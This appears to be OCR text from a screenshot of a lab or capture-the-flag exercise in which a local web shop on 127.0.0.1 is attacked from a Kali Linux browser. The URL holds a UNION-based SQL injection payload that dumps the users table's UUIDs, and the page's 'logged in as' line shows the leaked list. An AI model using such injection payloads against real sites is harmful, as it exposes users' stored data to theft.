 127.0.0.1:5000/?uuid=' UNION SELECT group_concat(uuid) FROM users-- -
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Type your keyword...
Home
Cart
Checkout
Admin
User Information
Logout (logged in as 129f60ea-30cf-4065-afb9-6be45ad38b73,7370e964-560e-4b16-9bfa-0227a81d3c1c,2a94eaae-5a6d-4618-98a1-2912687bcab4,85b624c4-
b78a-4ba6-b20a-06808e49a616,14890edf-397d-41cf-83f7-5728361b684a,46a5c713-5c59-46ed-8ed0-4b6736431211,f92976d9-920c-4629-b874-d4ff79dab32c,e7df6aaf-
1db8-48cd-96b8-3c9fcee879e6,f761a94f-5bd6-4f58-9f03-9b6bc951b924)
%Discount% New this week
Cart (0) Favourite Search
From 1337
Chair
From 1337
Black Chair
From 1337
Chair
From 1337
Black Chair